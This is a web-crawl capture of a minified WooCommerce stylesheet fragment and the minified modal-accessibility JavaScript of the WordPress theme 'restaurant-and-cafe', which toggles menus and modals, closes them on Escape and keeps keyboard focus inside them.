textarea{height:200px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:1em!important}.woocommerce .widget.widget_products ul.product_list_widget li a,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li a,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li .star-rating,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li a{margin-bottom:5px}.woocommerce .star-rating span{color:#ffc733}.woocommerce .widget.widget_rating_filter ul li a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#f9c85b}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#000}.woocommerce .woocommerce-product-search{background:#f4f3f2;border-radius:5px;margin:0;overflow:hidden;padding:14px 15px 15px 16px;width:100%}.woocommerce .woocommerce-product-search input[type=search]{float:left;width:85%;background:0 0;border:0 none;border-radius:0;color:#6f6f6f;float:left;font-size:14px;font-weight:700;margin:0;padding:0}.woocommerce .woocommerce-product-search input[type=submit]{background:url('../images/icon-search.png');border:0;border-radius:0;box-shadow:none;float:right;font-size:14px;height:13px;margin:5px 0 0;padding:0;text-indent:-9999px;width:13px}@media only screen and (max-width:767px){#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:48%!important}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:12px 10px;font-size:14px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/modal-accessibility.min.js?ver=1.2.1
body_size: 1510
content:
/*! restaurant-and-cafe 1.2.1 2022-08-01 5:13:08 PM */
var restaurantadncafe=restaurantadncafe||{};function restaurantadncafeDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function restaurantadncafeToggleAttribute(e,t,a,n){void 0===a&&(a=!0),void 0===n&&(n=!1),e.getAttribute(t)!==a?e.setAttribute(t,a):e.setAttribute(t,n)}function restaurantadncafeFindParents(e,a){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(a)&&n.push(t),e(t))}(e),n}restaurantadncafe.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},restaurantadncafe.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var c=document,s=window,e=c.querySelectorAll(".cover-modal"),l=c.documentElement.style,i=c.querySelector("#wpadminbar");function d(e){var t,a=s.pageYOffset;return i?(t=a+i.getBoundingClientRect().height,e?-t:t):0===a?0:-a}function u(){return{"overflow-y":s.innerHeight>c.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(r){r.addEventListener("toggle-target-before-inactive",function(e){var t=u(),a=s.pageYOffset,n=Math.abs(d())-a+"px",o=s.matchMedia("(max-width: 600px)");e.target===r&&(Object.keys(t).forEach(function(e){l.setProperty(e,t[e])}),s.restaurantadncafe.scrolled=parseInt(t.top,10),i&&(c.body.style.setProperty("padding-top",n),o.matches&&(a>=d()?r.style.setProperty("top",0):r.style.setProperty("top",d()-a+"px"))),r.classList.add("show-modal"))}),r.addEventListener("toggle-target-after-inactive",function(e){e.target===r&&setTimeout(function(){var e=restaurantadncafe.toggles.clickedEl;r.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){l.removeProperty(e)}),i&&(c.body.style.removeProperty("padding-top"),r.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),s.scrollTo(0,Math.abs(s.restaurantadncafe.scrolled+d())),s.restaurantadncafe.scrolled=0},500)})})},untoggleModal:function(e){var t,a=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,a=document.querySelector('*[data-toggle-target="'+t+'"]')),a?a.click():e.classList.remove("active")},keepFocusInModal:function(){var l=document;l.addEventListener("keydown",function(e){var t,a,n,o,r,c,s=restaurantadncafe.toggles.clickedEl;s&&l.body.classList.contains("showing-modal")&&(s=s.dataset.toggleTarget,r="input, a, button",o=l.querySelector(s),t=o.querySelectorAll(r),t=Array.prototype.slice.call(t),".menu-modal"===s&&(a=(a=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(a)&&null!==e.offsetParent})).unshift(l.querySelector(".close-nav-toggle")),(n=l.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(r).forEach(function(e){t.push(e)})),".main-menu-modal"===s&&(a=(a=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(a)&&null!==e.offsetParent})).unshift(l.querySelector(".close-main-nav-toggle")),(n=l.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(r).forEach(function(e){t.push(e)})),o=t[t.length-1],s=t[0],n=l.activeElement,r=9===e.keyCode,!(c=e.shiftKey)&&r&&o===n&&(e.preventDefault(),s.focus()),c&&r&&s===n&&(e.preventDefault(),o.focus()))})}},restaurantadncafe.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&restaurantadncafeFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&restaurantadncafe.toggles.performToggle(e,!0)})})}},restaurantadncafe.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,a){var n,o,r=this,c=document,s=e,l=s.dataset.toggleTarget,i="active";c.querySelectorAll(".show-modal").length||(r.clickedEl=c.activeElement),(n="next"===l?s.nextSibling:c.querySelector(l)).classList.contains(i)?n.dispatchEvent(restaurantadncafe.createEvent("toggle-target-before-active")):n.dispatchEvent(restaurantadncafe.createEvent("toggle-target-before-inactive")),o=s.dataset.classToToggle||i,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?s.closest(".menu-item").querySelector(".sub-menu"):n,t=s.dataset.toggleDuration;"slidetoggle"!==s.dataset.toggleType||a||"0"===t?e.classList.toggle(o):restaurantadncafeMenuToggle(e,t),("next"===l||n.classList.contains("sub-menu")?s:c.querySelector('*[data-toggle-target="'+l+'"]')).classList.toggle(i),restaurantadncafeToggleAttribute(s,"aria-expanded","true","false"),r.clickedEl&&-1!==s.getAttribute("class").indexOf("close-")&&restaurantadncafeToggleAttribute(r.clickedEl,"aria-expanded","true","false"),s.dataset.toggleBodyClass&&c.body.classList.toggle(s.dataset.toggleBodyClass),s.dataset.setFocus&&(e=c.querySelector(s.dataset.setFocus))&&(n.classList.contains(i)?e.focus():e.blur()),n.dispatchEvent(restaurantadncafe.createEvent("toggled")),n.classList.contains(i)?n.dispatchEvent(restaurantadncafe.createEvent("toggle-target-after-active")):n.dispatchEvent(restaurantadncafe.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var a=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),a.performToggle(t)})})}},restaurantadncafeDomReady(function(){restaurantadncafe.toggles.init(),restaurantadncafe.coverModals.init()});